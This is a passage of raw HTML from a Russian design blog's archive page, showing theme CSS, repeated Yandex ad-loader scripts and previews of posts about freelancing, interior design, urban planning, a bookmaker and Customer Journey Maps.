<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="448" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-55819 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-gildii tag-kvalifikatsionnye tag-natsionalnoj tag-ot tag-testy tag-frilanerov category-179 description-off" data-name="Квалификационные тесты от Национальной гильдии фриланеров" data-date="2022-03-28T14:08:27+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/kvalifikatsionnye-testy-ot-natsionalnoj-gildii-frilanerov.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/03/kvalifikatsionnye-testy-ot-natsionalnoj-gildii-frilanerov-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/03/kvalifikatsionnye-testy-ot-natsionalnoj-gildii-frilanerov-750x500.jpg 750w" alt="" title="Квалификационные тесты от Национальной гильдии фриланеров" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/kvalifikatsionnye-testy-ot-natsionalnoj-gildii-frilanerov.html" title="Квалификационные тесты от Национальной гильдии фриланеров" rel="bookmark">Квалификационные тесты от Национальной гильдии фриланеров</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/03/28" title="14:08" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-03-28T14:08:27+00:00">28.03.2022</time></a></div>
	<div class="entry-excerpt"><p>Тесты, тесты, тесты! Согласитесь, за последние два года с начала пандемии мы и забыли, что тестирование может быть не только медицинским. По сути, мы сталкиваемся с тестами постоянно: учебные тесты в школе, проверка новой техники или программного обеспечения, первая поездка на недавно купленном автомобиле. Мы уже молчим про глупые игровые тесты в социальных сетях вроде&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/kvalifikatsionnye-testy-ot-natsionalnoj-gildii-frilanerov.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-55811 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki category-1 description-off" data-name="Букмекерская контора GGBet и предлагаемые ею ставки на события из мира спорта" data-date="2022-03-28T01:24:11+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/bukmekerskaya-kontora-ggbet-i-predlagaemye-eyu-stavki-na-sobytiya-iz-mira-sporta.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/03/437-917x612.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/03/437-917x612.jpg 917w" alt="" title="437" width="917" height="612"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/bukmekerskaya-kontora-ggbet-i-predlagaemye-eyu-stavki-na-sobytiya-iz-mira-sporta.html" title="Букмекерская контора GGBet и предлагаемые ею ставки на события из мира спорта" rel="bookmark">Букмекерская контора GGBet и предлагаемые ею ставки на события из мира спорта</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/03/28" title="01:24" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-03-28T01:24:11+00:00">28.03.2022</time></a></div>
	<div class="entry-excerpt"><p>Индустрия азартных игр дарит своим почитателям множество различных возможностей отличного времяпрепровождения, делая при этом ставки. В число подобных возможностей вошли конторы букмекеров. Всего по итогам одной спортивной встречи в них можно выиграть солидную сумму средств. Однако у каждой конторы свои условия для клиентов. К примеру, букмекер GGBet способен предоставить условия, отличающиеся собственной выгодой от иных&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/bukmekerskaya-kontora-ggbet-i-predlagaemye-eyu-stavki-na-sobytiya-iz-mira-sporta.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-55808 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-city tag-exploring tag-futures tag-ideal tag-urban category-179 description-off" data-name="The Ideal City. Exploring Urban Futures" data-date="2022-03-27T15:10:12+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/the-ideal-city-exploring-urban-futures.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/03/1648383012_the-ideal-city-exploring-urban-futures-600x400.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/03/1648383012_the-ideal-city-exploring-urban-futures-600x400.jpg 600w" alt="" title="The Ideal City. Exploring Urban Futures" width="600" height="400"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/the-ideal-city-exploring-urban-futures.html" title="The Ideal City. Exploring Urban Futures" rel="bookmark">The Ideal City. Exploring Urban Futures</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/03/27" title="15:10" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-03-27T15:10:12+00:00">27.03.2022</time></a></div>
	<div class="entry-excerpt"><p>Выпущенная в сотрудничестве с исследовательской и дизайн-лабораторией SPACE 10, книга от издательства gestalten посвящена лучшим практикам создания инновационных городов. О том, в какой среде мы хотим жить, и какие элементы комфорта важны для современного человека, читатель узнает от экспертов — архитекторов, градостроителей и предпринимателей. SPACE10 – исследовательская и дизайнерская лаборатория IKEA – занимается изучением и&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/the-ideal-city-exploring-urban-futures.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-55794 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-krylova tag-studio tag-brutalnaya tag-v tag-elena tag-interere tag-kluba tag-proekt tag-strelkovogo tag-estetika category-179 description-off" data-name="Брутальная эстетика в интерьере стрелкового клуба – проект Elena Krylova Studio" data-date="2022-03-26T11:08:48+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/brutalnaya-estetika-v-interere-strelkovogo-kluba-proekt-elena-krylova-studio.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/03/brutalnaya-estetika-v-interere-strelkovogo-kluba-proekt-elena-krylova-studio-1620x1080.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/03/brutalnaya-estetika-v-interere-strelkovogo-kluba-proekt-elena-krylova-studio-1620x1080.jpg 1620w" alt="" title="Брутальная эстетика в интерьере стрелкового клуба – проект Elena Krylova Studio" width="1620" height="1080"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/brutalnaya-estetika-v-interere-strelkovogo-kluba-proekt-elena-krylova-studio.html" title="Брутальная эстетика в интерьере стрелкового клуба – проект Elena Krylova Studio" rel="bookmark">Брутальная эстетика в интерьере стрелкового клуба – проект Elena Krylova Studio</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/03/26" title="11:08" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-03-26T11:08:48+00:00">26.03.2022</time></a></div>
	<div class="entry-excerpt"><p>Команда Elena Krylova Studio поработала над оформлением стрелкового комплекса, расположенного в бутик-отеле «Усадьба охотника» в Подмосковье. Заказчик проекта поставил четкую задачу: совместить функциональность, технологичность и лаконичное стильное воплощение. Локация: Московская область Площадь: 3 000 м² Авторы: Elena Krylova Studio Фото: Михаил Степанов Локация объекта и его изначальная планировка оказались очень удачными — они позволяли создать&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/brutalnaya-estetika-v-interere-strelkovogo-kluba-proekt-elena-krylova-studio.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-55786 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-izmenitsya tag-inostrannyh tag-kak tag-platform tag-posle tag-russkijfrilans tag-uhoda category-179 description-off" data-name="Как изменится #РусскийФриланс после ухода иностранных платформ?" data-date="2022-03-26T01:59:18+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-izmenitsya-russkijfrilans-posle-uhoda-inostrannyh-platform.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/03/kak-izmenitsya-russkijfrilans-posle-uhoda-inostrannyh-platform-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/03/kak-izmenitsya-russkijfrilans-posle-uhoda-inostrannyh-platform-750x500.jpg 750w" alt="" title="Как изменится #РусскийФриланс после ухода иностранных платформ?" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-izmenitsya-russkijfrilans-posle-uhoda-inostrannyh-platform.html" title="Как изменится #РусскийФриланс после ухода иностранных платформ?" rel="bookmark">Как изменится #РусскийФриланс после ухода иностранных платформ?</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/03/26" title="01:59" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-03-26T01:59:18+00:00">26.03.2022</time></a></div>
	<div class="entry-excerpt"><p>Платформы Freelancer.сом, UpWork, Fiverr, FreelanceHunt, LogoGround, Figma (платные подписки), Slack, Mailchimp, PayPal, Visa, MasterCard и прочие покинули Российский рынок и банят Российских пользователей. Сможем ли мы найти замену иностранным платформам, ушедшим с Российского рынка? Нужны ли нам бизнес-модели, которые использовались на этих сервисах?? Форум DigitalCollars уникален тем, что все эксперты и руководители бирж фриланса работают&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/kak-izmenitsya-russkijfrilans-posle-uhoda-inostrannyh-platform.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-55779 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-customer tag-ilona tag-journey tag-map tag-mar tag-sarkisova tag-v tag-zaklyuchitelnaya tag-kotoroj tag-serii tag-statya tag-chast category-179 description-off" data-name="Customer Journey Map — часть 3. Заключительная статья серии, в которой… | by Илона Саркисова | Mar, 2022" data-date="2022-03-25T10:13:19+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/customer-journey-map-chast-3-zaklyuchitelnaya-statya-serii-v-kotoroj-by-ilona-sarkisova-mar-2022.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/03/customer-journey-map-chast-3-zaklyuchitelnaya-statya-serii-v-kotoroj-by-ilona-sarkisova-mar-2022-600x400." srcset="https://artforlife.ru/wp-content/uploads/2022/03/customer-journey-map-chast-3-zaklyuchitelnaya-statya-serii-v-kotoroj-by-ilona-sarkisova-mar-2022-600x400. 600w" alt="" title="Customer Journey Map — часть 3. Заключительная статья серии, в которой… | by Илона Саркисова | Mar, 2022" width="600" height="400"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/customer-journey-map-chast-3-zaklyuchitelnaya-statya-serii-v-kotoroj-by-ilona-sarkisova-mar-2022.html" title="Customer Journey Map — часть 3. Заключительная статья серии, в которой… | by Илона Саркисова | Mar, 2022" rel="bookmark">Customer Journey Map — часть 3. Заключительная статья серии, в которой… | by Илона Саркисова | Mar, 2022</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2022/03/25" title="10:13" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-03-25T10:13:19+00:00">25.03.2022</time></a></div>
	<div class="entry-excerpt"><p>В прошлых статьях серии мы выяснили, что при помощи CJM можно описать впечатления, эмоции и процесс взаимодействия покупателя с существующим сервисом. Также мы разобрали как использовать CJM для сервиса, который еще не существует и направить проект на путь и̶с̶т̶и̶н̶н̶ы̶й̶, где покупателя ждет кайф и желание вернуться. Это — заключительная статья, в которой я расскажу что&hellip;</p>
</div>
